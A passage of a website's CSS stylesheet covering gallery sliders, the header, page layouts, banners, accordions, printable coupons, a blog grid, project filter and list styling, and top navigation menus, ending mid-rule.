.gallery-img-slider .flex-control-nav li a:hover::before, .gallery-img-slider .flex-control-nav li a:focus::before, #gallery-img-slider .flex-control-nav li a:hover::before, #gallery-img-slider .flex-control-nav li a:focus::before { background: #E29926; }

.gallery-img-slider .flex-control-nav li a.flex-active::before, #gallery-img-slider .flex-control-nav li a.flex-active::before { background: #003B99; }

#gallery-thumb-slider { padding: 0 2.5rem; position: relative; }

#gallery-thumb-slider .slides > li { position: relative; height: 11.7335rem; margin: 0.75rem 0; overflow: hidden; }

#gallery-thumb-slider .slides > li a { display: block; width: 100%; height: 100%; }

#gallery-thumb-slider [data-caption] > img { min-width: 100%; min-height: 100%; max-width: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; inline-size: inherit; }

#gallery-thumb-slider .flex-direction-nav .flex-next { right: 0; }

#gallery-thumb-slider .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

#gallery-thumb-slider .flex-direction-nav .flex-prev { left: 0; }

#gallery-thumb-slider .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

#gallery-thumb-slider .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

#gallery-thumb-slider .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

#gallery-thumb-slider .flex-direction-nav li a:hover, #gallery-thumb-slider .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

#gallery-thumb-slider .flex-direction-nav li a:hover::before, #gallery-thumb-slider .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { #gallery-thumb-slider { padding: 0 5rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  #gallery-thumb-slider .flex-direction-nav li a { height: 3rem; width: 3rem; }
  #gallery-thumb-slider .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { #gallery-thumb-slider { padding: 0 7.5rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  #gallery-thumb-slider .flex-direction-nav li a::before { font-size: 2rem; } }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.25rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 100; top: 0; width: 100%; background-color: rgba(255, 255, 255, 0); padding: 0 0; text-align: center; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

header.page-header.is-stuck { background: #fff; }

header.page-header > * { position: relative; }

header.page-header .header-background { position: absolute; top: 0; width: 100%; height: 100%; background: rgba(255, 255, 255, 0.9); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; position: relative; }

.content .content-text { padding: 1.5rem 0.75rem; }

.content .content-sub-text:not(.eb-content-sub) { padding: 1rem 1.5rem; background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); color: #fff; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 4rem 1.5rem 4rem 0.75rem; }
  .content .content-sub-text:not(.eb-content-sub) { padding: 4rem 1.5rem; }
  .content .content-sub-text:not(.eb-content-sub)::after { content: ""; background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); position: absolute; width: 50vw; height: 100%; left: 50%; top: 0; }
  .content .content-sub-text:not(.eb-content-sub) > * { position: relative; z-index: 1; } }

.full-page { padding: 0; margin: 1.5rem 0.75rem; }

.full-page .content-text { padding: 0; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; margin: 1.5rem 0.75rem; }
  .full-page .content-text { padding: 0; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; margin: 4rem 0.75rem 3rem; }
  .full-page .content-text { padding: 0; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 4rem 1.5rem; } }

.content-text > .row + .row:not(.no-gap), .additional-content-area > .row > .row + .row:not(.no-gap) { margin-top: 1.5rem; }

@media print, screen and (min-width: 64em) { .content-text > .row + .row:not(.no-gap), .additional-content-area > .row > .row + .row:not(.no-gap) { margin-top: 3rem; } }

.additional-content-area { margin: 1.5rem 0; }

.additional-content-area.gradient-content { padding: 1.5rem 0; margin: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { margin: 3.5rem 0; }
  .additional-content-area.gradient-content { padding: 3.5rem 0; margin: 0; }
  .additional-content-area [class*='large-up-'] > * { padding-left: 1rem; padding-right: 1rem; } }

@media print, screen and (min-width: 64em) { .content-text > .row > .large-6:nth-child(2n + 1), .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 1.5rem; padding-left: 0.75rem; }
  .content-text > .row > .large-6:nth-child(2n + 2), .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 1.5rem; padding-right: 0.75rem; }
  .row.gap-columns > *:nth-child(2n + 1), .row.gap-columns > *:nth-child(2n + 2).large-order-1 { padding-right: 2.5rem; padding-left: 0.75rem; }
  .row.gap-columns > *:nth-child(2n + 2), .row.gap-columns > *:nth-child(2n + 1).large-order-2 { padding-left: 2.5rem; padding-right: 0.75rem; } }

.gradient-content { background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); color: #fff; }

.gradient-content .h1 { font-size: 1.3rem; }

.gradient-content .heading { font-size: 1.6rem; font-weight: 900; }

.gradient-content .sub-heading { font-size: 1.1rem; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { .gradient-content .h1 { font-size: 1.5rem; }
  .gradient-content .heading { font-size: 2.5rem; }
  .gradient-content .sub-heading { font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { .gradient-content .h1 { font-size: 1.6rem; }
  .gradient-content .heading { font-size: 3.1rem; }
  .gradient-content .sub-heading { font-size: 1.3rem; } }

.systems-page h2 { margin: 1.5rem 0; }

@media print, screen and (min-width: 64em) { .systems-page h2 { margin: 2rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.5rem 0; background-color: #1a1a1a; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.5rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.5rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.5rem 0.75rem; }

.home-page.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.5rem 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 4rem 0; }
  .home-page.content .content-text { padding: 0 0.75rem 0 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #001433; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container { position: relative; display: inline-block; padding: 1.5rem 1rem 2rem 0.75rem; margin: 2rem 0 0 0; }

.sub-banner #sub-banner-container::before { content: ""; position: absolute; background: #111; width: 100vw; height: 100%; right: 0; top: 0; }

.sub-banner #sub-banner-container .leed-badge { max-width: 3.5rem; float: right; margin-left: 0.75rem; margin-bottom: 0.75rem; }

.sub-banner #sub-banner-container > * { position: relative; display: inline-block; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.4rem; font-weight: 600; margin: 0; }

.sub-banner #sub-banner-container > * span { position: relative; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container { margin: 3rem 0 0 0; }
  .sub-banner #sub-banner-container > * { color: #fff; font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 7.5rem; }
  .sub-banner #sub-banner-container { margin: 5rem 0 0 0; padding: 1.5rem 2rem 2rem 0.75rem; }
  .sub-banner #sub-banner-container > * { font-size: 1.8rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container { padding: 1.5rem 2rem 2rem 0; } }

.leadership-content { background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); color: #fff; }

.local-contact { padding: 1.5rem 0; background: #F7F7F7; text-align: center; }

.local-contact .local-contact-heading { margin-bottom: 1.25rem; }

.local-contact .local-image { padding: 1.5rem 1rem; background: #fff; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); margin-bottom: 1rem; }

.local-contact .local-details { text-align: left; }

.local-contact .local-details h2 { margin-bottom: 1rem; }

.local-contact .local-details h2 a { color: inherit; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; }

.local-contact .local-details h2 a:hover, .local-contact .local-details h2 a:focus { color: #E29926; }

.local-contact .local-details h3 { margin-bottom: 0.25rem; }

.local-contact .local-details h4 { font-weight: 300; }

.local-contact .local-details p { margin-bottom: 1rem; }

@media print, screen and (min-width: 64em) { .local-contact { padding: 4rem 0; }
  .local-contact .local-contact-heading { margin-bottom: 2.5rem; }
  .local-contact .row .row > .columns:nth-child(2n + 1) { padding-right: 1.5rem; }
  .local-contact .row .row > .columns:nth-child(2n + 2) { padding-left: 1.5rem; } }

.contact-page .content-text a { text-decoration: none; color: inherit; -webkit-transition: .25s ease; transition: .25s ease; }

.contact-page .content-text a:hover, .contact-page .content-text a:focus { color: #E29926; }

@media screen and (max-width: 63.99875em) { .contact-page .content-text { text-align: center; } }

.rep-image { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); margin-bottom: 2px; }

@media screen and (max-width: 39.99875em) { .rep-image { margin-bottom: 1rem; } }

.additional-content-area h3 { margin-bottom: 0.5rem; }

.additional-content-area h2 { font-weight: 700; }

.additional-content-area h2 a { color: inherit; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; }

.additional-content-area h2 a:hover, .additional-content-area h2 a:focus { color: #E29926; }

.cei-vendors { padding: 0 0 1.5rem; }

.cei-vendors h3 { margin-bottom: 0.5rem; }

.cei-vendors h2 { font-weight: 700; }

.cei-vendors h2 a { color: inherit; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; }

.cei-vendors h2 a:hover, .cei-vendors h2 a:focus { color: #E29926; }

.cei-vendors .contact-rep-logo { position: relative; display: inline-block; }

.cei-vendors .contact-rep-logo .map-key-indicator { height: 1.8rem; width: 1.8rem; position: absolute; top: 0; left: 0; pointer-events: none; }

@media screen and (max-width: 39.99875em) { .cei-vendors { text-align: center; } }

@media print, screen and (min-width: 64em) { .cei-vendors { padding: 0 0 3rem; } }

@media print, screen and (min-width: 40em) { .vendor-contact > *:last-child { margin-bottom: 0.75rem; } }

.corporate-office { max-width: 27.5rem; width: 100%; }

@media print, screen and (min-width: 64em) { .corporate-office.noframe, .corporate-office.picframe, .corporate-office.innerframe { margin-left: 0; } }

.accordion-wrap { margin: 0 0 1.5rem 0; border: 1px solid #003B99; }

.accordion-click { position: relative; padding: 1rem 2.75rem 1rem 1.5rem; background: #fff; color: #003B99; font-size: 1rem; line-height: 1.2; font-weight: 700; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #003B99; top: calc(50% - 1px); right: 1.5rem; width: 0.5rem; height: 0.1rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #003B99; -webkit-transition: 0.3s; transition: 0.3s; color: #fff; }

.accordion-click:hover::before, .accordion-click:hover::after { background: #fff; }

@media print, screen and (min-width: 64em) { .accordion-click { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .accordion-click { font-size: 1.2rem; } }

.accordion-slide { font-size: 16px; background: #fff; padding: 1.5rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .accordion-slide { font-size: 20px; } }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.25rem; padding: 1.25rem; border: 2px dashed #b3b3b3; border-radius: 0.5rem; text-align: center; }

.coupon::before { position: absolute; top: -0.55rem; left: 1.5rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.5rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 12rem; margin: 0 auto 1rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1rem; }

.coupon .savings-heading { padding: 0.5rem; margin: -0.05rem -0.05rem 0.75rem; background: #003B99; font-size: 1.2rem; font-weight: 700; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.5rem; font-weight: 700; font-size: 3rem; color: #003B99; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.2rem; color: #003B99; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.5rem; font-size: 1.2rem; font-weight: 700; color: #003B99; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.5rem; color: #999999; font-size: 0.8rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.5rem; color: #999999; font-size: 0.8rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.75rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.25rem; }

.coupon .print-coupon-button { display: inline-block; width: 3.75rem; height: 3.75rem; padding-top: 1.5rem; margin: 0 auto 0.75rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.7rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 3.75rem; height: 3.75rem; margin: 0 0.25rem 0.75rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.5rem 1.5rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.5rem; }

.blog-grid .blog_post_container { min-height: 19.5rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; min-height: 6.75rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.2rem; padding: 0.5rem 0.5rem 2rem; line-height: 1.2; font-weight: 400; background-color: #003B99; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.5rem; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 0.7rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.5rem; max-width: 7.5rem; border: 1px solid #0081c6; border-radius: 0.25rem; display: block; margin: 0 auto; color: #0081c6; font-size: 0.9rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

.filter-projects:not(:first-child) { margin-top: 1.5rem; }

@media print, screen and (min-width: 64em) { .filter-projects:not(:first-child) { margin-top: 3rem; } }

.project-list-content .content-text > h1 + .filter-projects, .project-list-content .sub-banner #sub-banner-container.content-text > * + .filter-projects, .sub-banner .project-list-content #sub-banner-container.content-text > * + .filter-projects { margin-top: 0; }

@media screen and (max-width: 39.99875em) { .project-list-content > .content-text > .row { display: none; } }

@media screen and (min-width: 90em) { .project-list-content .content-text > h1:first-child, .project-list-content .sub-banner #sub-banner-container.content-text > :first-child, .sub-banner .project-list-content #sub-banner-container.content-text > :first-child, .filter-projects { margin: 0 -0.75rem; } }

.filter-row { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.filter-row .select-wrap { position: relative; margin-bottom: 0.5rem; -webkit-box-flex: 0; -ms-flex: 0 0 calc(100% - 70px); flex: 0 0 calc(100% - 70px); }

.filter-row .select-wrap.is-selected select { border-color: #E29926; }

.filter-row .select-wrap.is-selected::before { content: ""; background: #E29926; }

.filter-row .select-wrap.is-selected::after { display: block; width: 0; height: 0; border: inset 11px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; }

.filter-row .select-wrap::before { content: ""; background: #EBEBEB; position: absolute; height: 3rem; width: 3rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; right: 0; pointer-events: none; }

.filter-row .select-wrap::after { content: ""; pointer-events: none; right: 0.95rem; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); position: absolute; -webkit-transition: .25s ease-out; transition: .25s ease-out; display: block; width: 0; height: 0; border: inset 11px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #AAAAAA transparent transparent; }

.filter-row .select-wrap:hover { cursor: pointer; }

.filter-row .select-wrap:hover::before, .filter-row .select-wrap:focus::before { background: #aaa; }

.filter-row .select-wrap:hover::after, .filter-row .select-wrap:focus::after { display: block; width: 0; height: 0; border: inset 11px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; }

.filter-row select { height: 3rem; margin-bottom: 0; padding-right: 3rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.filter-row .seperator { font-size: 1.1rem; margin: 0 0.75rem; padding-top: 0.5rem; }

@media print, screen and (min-width: 40em) { .filter-row .select-wrap { -webkit-box-flex: 0; -ms-flex: 0 0 calc(50% - 70px); flex: 0 0 calc(50% - 70px); } }

@media print, screen and (min-width: 64em) { .filter-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }
  .filter-row .select-wrap { margin-bottom: 1.5rem; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .filter-row .seperator { font-size: 1.4rem; padding-top: 0; margin: 0 1.5rem; } }

.filter-search-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; margin-bottom: 1.5rem; }

.filter-search-bar input[type="text"] { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-bottom: 0; height: 3rem; border-color: #cacaca; border-right: 0; }

.filter-search-bar input[type="button"] { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding: 0 0.75rem; border: 0; color: #AAAAAA; background-color: #EBEBEB; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.filter-search-bar input[type="button"]:hover { cursor: pointer; }

.filter-search-bar input[type="button"]:hover, .filter-search-bar input[type="button"]:focus { background-color: #aaa; color: #fff; }

.clear-all-filter { color: #E29926; text-decoration: underline; margin-bottom: 1.5rem; display: inline-block; }

@media print, screen and (min-width: 64em) { .clear-all-filter { margin-bottom: 2.5rem; } }

.projects-list > .row:first-child { margin-bottom: 1.5rem; }

.projects-list article { color: #E29926; padding-bottom: 0; margin-bottom: 0; }

.projects-list article a { position: relative; text-decoration: none; display: block; height: 100%; width: 100%; -webkit-transition: .3s ease-out; transition: .3s ease-out; border: thin solid #E7E7E7; }

@media screen and (max-width: 39.99875em) { .projects-list article a { max-width: 14rem; margin-left: auto; margin-right: auto; } }

.projects-list article a::after { content: ""; outline: 2px solid rgba(226, 153, 38, 0); outline-offset: -2px; width: 100%; height: 100%; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-list article a:hover, .projects-list article a:focus { color: #E29926; }

.projects-list article a:hover::after, .projects-list article a:focus::after { outline: 2px solid #E29926; }

.projects-list article a:hover img, .projects-list article a:focus img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

.projects-list .thumbnail { width: 100%; height: 0; position: relative; padding-bottom: 60%; overflow: hidden; margin-bottom: 0; background: #003B99; }

.projects-list .thumbnail img { min-height: 100%; min-width: 100%; max-width: none; -webkit-transition: .3s ease-out; transition: .3s ease-out; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-list .project-header { font-size: 1rem; font-weight: 600; padding: 1rem; }

@media print, screen and (min-width: 64em) { .projects-list > .row:first-child { margin-bottom: 3rem; }
  .projects-list .project-header { padding: 1rem 1.5rem; } }

.leed-project .thumbnail::after { content: ""; position: absolute; background: url("/images/leed-cert-badge.png") center/contain no-repeat; width: 16.7464114832536%; height: 16.7464114832536%; top: 7.177033492823%; right: 7.177033492823%; }

article[class*='project-id'] { margin-bottom: 0; padding-bottom: 0; border-bottom: 0; }

.gallery-img-slider { margin-top: 2rem; margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .gallery-img-slider { min-height: 20rem; } }

#project-modal .project-links [aria-hidden="true"] { display: none; }

#project-modal .project-links a:not(.last-child)::after { content: ","; }

#project-modal .project-links .case-study-link[href=""] { display: none; }

#project-modal .project-links .individual-projects { display: inline-block; margin-bottom: 1rem; }

#project-modal .project-links .case-study-wrapper { float: right; padding-left: 1rem; }

#project-modal .project-links .case-study-wrapper a::after { content: none; }

.articles-list article, .articles-primary.projects { margin-bottom: 0; border: 0; }

@media print, screen and (min-width: 40em) { .project-content { max-width: 85%; width: 100%; margin: 0 auto; } }

.full-project h2 { font-weight: 700; }

.full-project .dark-box h2 { font-weight: 600; }

.full-project h3 { font-weight: 400; }

.full-project .gold-ribbon { margin-top: 0; }

.full-project .gold-ribbon-row { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 40em) { .full-project .gold-ribbon-row .noframe, .full-project .gold-ribbon-row .picframe, .full-project .gold-ribbon-row .innerframe { width: 100%; } }

.project-videos { margin-bottom: 1.5rem; }

.fancy-video { display: inline-block; position: relative; overflow: hidden; }

.fancy-video img { width: 100%; }

.fancy-video::after, .fancy-video::before { pointer-events: none; -webkit-transition: .3s ease; transition: .3s ease; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.fancy-video::before { content: ""; background: rgba(51, 51, 51, 0.7); width: 100%; height: 100%; }

.fancy-video::after { content: url("/images/video_play_button.png"); }

.fancy-video:hover::before, .fancy-video:focus::before { background: rgba(0, 59, 153, 0.7); }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #003B99; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button { color: #fff; }

.title-bar button:hover, .title-bar button:focus { color: #E29926; }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: rgba(51, 51, 51, 0); display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: rgba(51, 51, 51, 0); }

.top-bar li { background: rgba(51, 51, 51, 0); -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; text-align: right; }

.top-bar li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; font-size: 0.9rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; padding-top: 0; padding-bottom: 0; }

.top-bar li a span { padding: 0.9rem 0; position: relative; display: inline-block; }

.top-bar li a span::before { content: ""; width: 0; border-bottom: 0.25rem solid #E29926; position: absolute; left: 50%; bottom: 0.1rem; opacity: 0; -webkit-transform: translateX(-50%); transform: translateX(-50%); -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.top-bar li a:hover, .top-bar li a:focus { color: #E29926; }

.top-bar li a:hover span::before, .top-bar li a:focus span::before { width: 1rem; opacity: 1; }

.top-bar li li a { white-space: initial; }

.top-bar li.active > a { color: #E29926; }

.top-bar li.active > a span::before { width: 100%; opacity: 1; }

.top-bar li.active > a:hover span::before, .top-bar li.active > a:focus span::before { border-color: #fff; }

.top-bar li.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; background: #003B99; }

.top-bar .is-drilldown .menu li a { background: #003B99; }

.top-bar .js-drilldown-back a { display: block; padding: 0.9rem 0; }

.top-bar .drilldown { background: rgba(51, 51, 51, 0); }

@media print, screen and (min-width: 64em) { .top-bar { position: static; }
  .top-bar .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: calc(100% + 12px); }
  .top-bar .menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar ul.menu .submenu { height: auto; background-color: #fff; }
  .top-bar ul.menu .submenu > li.active > a { color: #E29926; }
  .top-bar ul.menu .submenu > li > a { color: #003B99; }
  .top-bar ul.menu .submenu > li > a:hover, .top-bar ul.menu .submenu > li > a:focus { color: #E29926; }
  .top-bar .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { left: 0; right: auto; }
  .top-bar ul.menu.menu-top { position: static; }
  .top-bar ul.menu.menu-top > li.np-3279 { position: static; }
